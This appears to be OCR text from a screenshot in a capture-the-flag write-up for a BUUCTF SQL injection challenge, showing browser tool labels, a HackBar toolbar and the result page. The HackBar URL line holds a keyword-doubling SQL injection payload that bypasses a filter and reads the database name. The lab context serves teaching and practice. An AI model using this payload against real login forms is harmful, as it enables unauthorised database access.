 I AM FREE
Hello 2!
Your password is 'geek'
Syclover @ cl4y
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://68bdb43c-d9f3-4917-8325-0682b23f8fb7.node4.buuoj.cn:81/check.php?username=1' uniunionon seleselectct 1,2,database()%23&password=1
https://blog.csdn.net/weixin_54648419